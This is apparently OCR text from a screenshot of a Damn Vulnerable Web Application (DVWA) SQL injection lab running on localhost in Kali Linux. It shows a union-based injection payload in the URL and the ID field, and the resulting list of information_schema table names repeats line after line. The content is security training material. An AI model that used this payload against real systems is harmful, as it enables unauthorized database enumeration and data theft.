 1 2 3 4 9:43AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: SQL Injection :: × +
Screenshot taken
View image
localhost/vulnerabilities/sqli/?id=1'+and+1%3D0+union+select+null%2Ctable_name+from+information_schema.tables%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: SCHEMA_PRIVILEGES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: SESSION_STATUS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: SESSION_VARIABLES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: STATISTICS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: SYSTEM_VARIABLES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: TABLES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: TABLESPACES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: TABLE_CONSTRAINTS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: TABLE_PRIVILEGES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: TRIGGERS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: USER_PRIVILEGES
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: VIEWS
ID: 1' and 1=0 union select null,table_name from information_schema.tables#
First name:
Surname: GEOMETRY_COLUMNS